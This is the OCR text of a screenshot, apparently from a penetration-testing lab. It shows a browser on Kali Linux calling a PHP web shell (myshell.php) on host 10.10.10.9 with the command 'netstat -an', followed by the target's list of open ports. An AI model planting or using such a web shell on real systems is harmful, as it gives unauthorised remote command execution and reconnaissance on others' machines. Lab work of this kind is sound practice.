 Applications Places Firefox ESR Wed 00:29 1
Mozilla Firefox
http://10.10....oprofile%20- http://10.10...etstat%20-an
10.10.10.9/myshell.php?fexec=netstat -an Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Getting Started
Active Connections
Proto Local Address Foreign Address State
TCP 0.0.0.0:80 0.0.0.0:0 LISTENING
TCP 0.0.0.0:81 0.0.0.0:0 LISTENING
TCP 0.0.0.0:135 0.0.0.0:0 LISTENING
TCP 0.0.0.0:445 0.0.0.0:0 LISTENING
TCP 0.0.0.0:3306 0.0.0.0:0 LISTENING
TCP 0.0.0.0:47001 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49152 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49153 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49154 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49155 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49156 0.0.0.0:0 LISTENING
TCP 10.10.10.9:80 10.10.14.5:51058 ESTABLISHED
TCP 10.10.10.9:139 0.0.0.0:0 LISTENING
TCP [::]:80 [::]:0 LISTENING
TCP [::]:81 [::]:0 LISTENING
TCP [::]:135 [::]:0 LISTENING
TCP [::]:445 [::]:0 LISTENING
TCP [::]:47001 [::]:0 LISTENING
TCP [::]:49152 [::]:0 LISTENING
TCP [::]:49153 [::]:0 LISTENING
TCP [::]:49154 [::]:0 LISTENING
TCP [::]:49155 [::]:0 LISTENING
TCP [::]:49156 [::]:0 LISTENING
UDP 0.0.0.0:123 *:*
UDP 0.0.0.0:5355 *:*
UDP 10.10.10.9:137 *:*
UDP 10.10.10.9:138 *:*
UDP [::]:123 *:*